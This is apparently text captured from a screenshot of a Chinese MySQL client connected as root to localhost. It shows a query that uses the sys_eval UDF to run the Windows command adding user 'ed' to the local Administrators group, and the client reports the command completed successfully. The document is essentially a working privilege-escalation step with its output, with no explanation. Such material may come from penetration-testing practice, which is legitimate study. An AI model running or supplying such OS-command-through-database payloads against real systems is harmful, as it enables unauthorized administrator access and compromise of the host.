 配置列表
添加 编辑 删除 检测
mysql://root@localhost
information_schema
movie
mysql
test
执行SQL
执行 清空 书签
1 select sys_eval('net localgroup administrators ed /add')
执行结果
导出
sys_eval('net localgroup administrators ed /add')
命令成功完成。